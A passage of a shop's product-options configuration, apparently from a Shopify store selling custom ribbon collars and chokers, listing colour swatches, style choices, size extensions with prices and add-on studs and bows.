D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gunmetal Black"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for bronze...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-4","type":"select","label":"Style Options - Bronze","label_on_cart":"Style - Bronze","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Bronze"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for bronze...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"color-swatches-1","type":"color-swatches","label":"Front Color","label_on_cart":"Color A","option_values":[{"id":0,"value":"Black","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#000000","color2":"#000000","variant_price":null},{"id":1,"value":"Silver Grey","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#959595","color2":"#000000","variant_price":null},{"id":2,"value":"White","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#ffffff","color2":"#000000","variant_price":null},{"id":3,"value":"Ivory","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FCF4E0","color2":"#000000","variant_price":null},{"id":4,"value":"Blush","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#F6CFD7","color2":"#000000","variant_price":null},{"id":6,"value":"Peach","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#EDD7C4","color2":"#000000","variant_price":null},{"id":7,"value":"Daffodil","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FEF8B9","color2":"#000000","variant_price":null},{"id":8,"value":"Spring Green","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#AFDFAA","color2":"#000000","variant_price":null},{"id":9,"value":"Aqua","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#9DDECC","color2":"#000000","variant_price":null},{"id":10,"value":"Lavender","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E2C5F3","color2":"#000000","variant_price":null},{"id":11,"value":"Dusty Rose","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#DDA4B1","color2":"#000000","variant_price":null},{"id":19,"value":"Raspberry","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#db1262","color2":"#000000","variant_price":null},{"id":12,"value":"Wine","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#78071E","color2":"#000000","variant_price":null},{"id":18,"value":"Orange","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#df8943","color2":"#000000","variant_price":null},{"id":5,"value":"Caramel","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E3C298","color2":"#000000","variant_price":null},{"id":13,"value":"Moss","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#3D580A","color2":"#000000","variant_price":null},{"id":17,"value":"Emerald","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#187402","color2":"#000000","variant_price":null},{"id":15,"value":"Teal","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#004E6A","color2":"#000000","variant_price":null},{"id":14,"value":"Navy","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#061846","color2":"#000000","variant_price":null},{"id":16,"value":"Plum","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#5D3363","color2":"#000000","variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":true,"allow_multiple":false,"min":"","max":"","default_value":"","helptext":"Color of the 1 inch wide ribbon in the center of the collar.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"color-swatches-2","type":"color-swatches","label":"Back Color","label_on_cart":"Color B","option_values":[{"id":0,"value":"Black","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#000000","color2":"#000000","variant_price":null},{"id":1,"value":"Silver Grey","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#959595","color2":"#000000","variant_price":null},{"id":2,"value":"White","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#ffffff","color2":"#000000","variant_price":null},{"id":3,"value":"Ivory","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FCF4E0","color2":"#000000","variant_price":null},{"id":4,"value":"Blush","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#F6CFD7","color2":"#000000","variant_price":null},{"id":6,"value":"Peach","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#EDD7C4","color2":"#000000","variant_price":null},{"id":7,"value":"Daffodil","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FEF8B9","color2":"#000000","variant_price":null},{"id":8,"value":"Spring Green","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#AFDFAA","color2":"#000000","variant_price":null},{"id":9,"value":"Aqua","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#9DDECC","color2":"#000000","variant_price":null},{"id":10,"value":"Lavender","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E2C5F3","color2":"#000000","variant_price":null},{"id":11,"value":"Dusty Rose","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#DDA4B1","color2":"#000000","variant_price":null},{"id":17,"value":"Raspberry","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#db1262","color2":"#000000","variant_price":null},{"id":12,"value":"Wine","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#78071E","color2":"#000000","variant_price":null},{"id":18,"value":"Orange","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#df8943","color2":"#000000","variant_price":null},{"id":5,"value":"Caramel","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E3C298","color2":"#000000","variant_price":null},{"id":13,"value":"Moss","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#3D580A","color2":"#000000","variant_price":null},{"id":15,"value":"Teal","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#004E6A","color2":"#000000","variant_price":null},{"id":14,"value":"Navy","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#061846","color2":"#000000","variant_price":null},{"id":16,"value":"Plum","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#5D3363","color2":"#000000","variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":true,"allow_multiple":false,"min":"","max":"","default_value":"","helptext":"Color of the wide ribbon base of the collar.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"radio-2","type":"radio","label":"Back Ribbon Style","label_on_cart":"Back Ribbon Style","option_values":[{"id":1,"value":"Ruffled","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Pleated","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Flat","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":false,"default_value":"","helptext":"Ruffled ribbon has many small gathered folds. Pleated has larger, more uniform folds. Flat is a smooth ribbon that is not bunched in any way.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"select-5","type":"select","label":"Size","label_on_cart":"Size (Inches)","option_values":[{"id":0,"value":"12","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"13","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171576398,"variant_title":"Ribbon and Lace Collar Custom Size - +1 inch (13\" Collar)","price":null,"variant_price":"1.00"},{"id":2,"value":"14","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171609166,"variant_title":"Ribbon and Lace Collar Custom Size - +2 inches (14\" Collar)","price":null,"variant_price":"2.00"},{"id":3,"value":"15","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171641934,"variant_title":"Ribbon and Lace Collar Custom Size - +3 inches (15\" Collar)","price":null,"variant_price":"3.00"},{"id":4,"value":"16","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171674702,"variant_title":"Ribbon and Lace Collar Custom Size - +4 inches (16\" Collar)","price":null,"variant_price":"4.00"},{"id":5,"value":"17","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171707470,"variant_title":"Ribbon and Lace Collar Custom Size - +5 inches (17\" Collar)","price":null,"variant_price":"5.00"},{"id":6,"value":"18","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171740238,"variant_title":"Ribbon and Lace Collar Custom Size - +6 inches (18\" Collar)","price":null,"variant_price":"6.00"},{"id":7,"value":"19","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171773006,"variant_title":"Ribbon and Lace Collar Custom Size - +7 inches (19\" Collar)","price":null,"variant_price":"7.00"}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"How long your collar will be. While all D-ring collars are one size fits all with a long enough ribbon attachment in the back, if you want to use a lock, you'll need an accurate size.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Silver Add-Ons","option_values":[{"id":8,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Heart Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Silver"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-3","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Gold Add-Ons","option_values":[{"id":8,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Heart Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gold"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-4","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Rose Gold Add-Ons","option_values":[{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Rose Gold"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-5","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Bronze Add-Ons","option_values":[{"id":15,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Bronze"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8349365010738]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[280907] = {"elements":[{"id":"select-1","type":"select","label":"Chain Color","label_on_cart":"Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8374870737202,6815219187790]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[284940] = {"elements":[{"id":"select-3","type":"select","label":"Would you like to make the Vibrator Detachable?","label_on_cart":"Detachable Vibrator","option_values":[{"id":0,"value":"No ~ please make it as pictured.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Yes ~ please add a lobster clasp.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style A)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882187854,"variant_title":"Choker\/Collar Extension - A \/ +1 inch","variant_price":"4.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882220622,"variant_title":"Choker\/Collar Extension - A \/ +2 inches","variant_price":"4.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882253390,"variant_title":"Choker\/Collar Extension - A \/ +3 inches","variant_price":"4.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882286158,"variant_title":"Choker\/Collar Extension - A \/ +4 inches","variant_price":"5.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882318926,"variant_title":"Choker\/Collar Extension - A \/ +5 inches","variant_price":"5.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882351694,"variant_title":"Choker\/Collar Extension - A \/ +6 inches","variant_price":"5.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882384462,"variant_title":"Choker\/Collar Extension - A \/ +7 inches","variant_price":"6.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882417230,"variant_title":"Choker\/Collar Extension - A \/ +8 inches","variant_price":"6.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882449998,"variant_title":"Choker\/Collar Extension - A \/ +9 inches","variant_price":"6.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882482766,"variant_title":"Choker\/Collar Extension - A \/ +10 inches","variant_price":"7.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882515534,"variant_title":"Choker\/Collar Extension - A \/ +11 inches","variant_price":"7.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882548302,"variant_title":"Choker\/Collar Extension - A \/ +12 inches","variant_price":"7.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882581070,"variant_title":"Choker\/Collar Extension - A \/ +13 inches","variant_price":"8.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8383407030578]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
